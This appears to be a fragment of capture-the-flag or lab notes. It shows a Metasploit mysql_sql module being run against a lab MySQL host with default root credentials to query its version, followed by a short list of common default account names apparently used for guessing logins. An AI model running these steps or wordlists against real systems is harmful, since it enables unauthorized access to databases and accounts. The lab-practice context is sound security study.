 msf6 auxiliary(admin/mysql/mysql_sql) > set RHOSTS 10.10.218.253
RHOSTS ⇒ 10.10.218.253
msf6 auxiliary(admin/mysql/mysql_sql) > set USERNAME root
USERNAME ⇒ root
msf6 auxiliary(admin/mysql/mysql_sql) > set PASSWORD password
PASSWORD ⇒ password
msf6 auxiliary(admin/mysql/mysql_sql) > exploit
[*] Running module against 10.10.218.253
[*] 10.10.218.253:3306 - Sending statement: 'select version()'...
[*] 10.10.218.253:3306 -  | 8.0.42-0ubuntu0.20.04.1 |
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mysql/mysql_sql) >
administrator
ftp
puppet
ec2-user
vagrant
azureuser